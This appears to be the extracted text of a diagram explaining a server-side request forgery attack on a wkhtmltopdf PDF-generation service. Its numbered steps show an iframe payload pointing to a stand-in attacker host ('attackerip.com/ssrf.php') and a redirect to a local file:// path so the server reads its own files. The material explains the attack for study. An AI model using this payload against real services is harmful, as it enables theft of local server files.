 6
Legend:
Here's your PDF file!
Attacker
Target
Step
Generate me a PDF with this element:
<iframe src=http://attackerip.com/ssrf.php?p=file:///foo/bar.txt>
1
wkhtmltopdf
Sure! Here you go!
Attacker
2
5
4
Ok, let me get the
file from attackerip
Target server
Hey, I need this file, and since the
request is coming from localhost it's ok
3
The file is not here, it's actually at this redirection:
http://localhost/file://foo/bar
Attacker server